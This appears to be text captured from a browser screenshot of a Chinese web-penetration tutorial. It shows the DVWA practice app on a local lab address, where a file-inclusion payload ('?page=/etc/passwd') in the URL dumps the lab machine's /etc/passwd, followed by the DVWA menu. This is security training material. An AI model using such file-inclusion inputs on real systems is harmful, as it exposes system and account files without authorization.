 Damn Vulnerable Web App (D
Web安全渗透全套教程（40集）
不安全 192.168.19.129/dvwa/vulnerabilities/fi/?page=/etc/passwd
应用 行政班级课表 33IQ-在线思维训... 行政班级课表 河南省高校学生资... 全国大学英语四、... 网易邮箱6.0版 唧唧-bilibili视频|哔... Gmail YouTube 地圖 翻譯 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio
daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About